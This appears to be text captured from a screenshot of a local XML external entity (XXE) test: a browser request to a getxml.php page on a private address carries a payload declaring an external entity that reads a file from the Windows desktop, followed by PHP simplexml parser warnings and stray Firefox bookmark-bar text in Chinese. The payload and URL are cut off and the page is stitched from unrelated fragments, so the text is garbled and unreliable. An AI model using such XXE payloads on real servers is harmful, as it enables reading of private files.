 192.168.0.3/getxml.php?xml=%3
192.168.0.3/getxml.php?xml=<!DOCTYPE root [<!ENTITY xxe
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 天猫双11
Warning: simplexml_load_string(): Entity: line 1: parser error : Invalid URI: file:///C:\Users\Administrator\Desktop\xmler
C:\phpStudy\PHPTutorial\WWW\getxml.php on line 3
Warning: simplexml_load_string(): root [<!ENTITY xxe SYSTEM "file:///C:\Users\Administrator\Desktop\xmlerror.txt
C:\phpStudy\PHPTutorial\WWW\getxml.php on line 3
Warning: simplexml_load_string(): ^ in C:\phpStudy\PHPTutorial\WWW\getxml.php on line 3
Warning: simplexml_load_string(): Entity: line 1: parser error : Entity 'xxe' failed to parse in C:\phpStudy\PHPTutorial
\WWW\getxml.php on line 3
Warning: simplexml_load_string(): Y xxe SYSTEM "file:///C:\Users\Administrator\Desktop\xmlerror.txt">]><root>&x
C:\phpStudy\PHPTutorial\WWW\getxml.php on line 3
Warning: simplexml_load_string(): ^ in C:\phpStudy\PHPTutorial\WWW\getxml.php on line 3